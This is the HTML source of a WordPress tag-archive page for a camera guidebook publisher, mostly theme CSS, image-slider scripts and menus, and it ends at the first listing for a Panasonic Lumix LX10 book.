#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="archive tag tag-lumix-lx10-book tag-328 wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Lumix LX10 book</span>				</h1>

						</header><!-- .archive-header -->
<div class="all-cards">
				
<div class="card-deck" id="post-3310">
  <div class="card">
  	    <a href="https://whiteknightpress.com/panasonic-lumix-dmc-lx10lx15-book-now-available-in-paperback-version/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2017/06/panasoniclx10frontfspring.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2017/06/panasoniclx10frontfspring.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
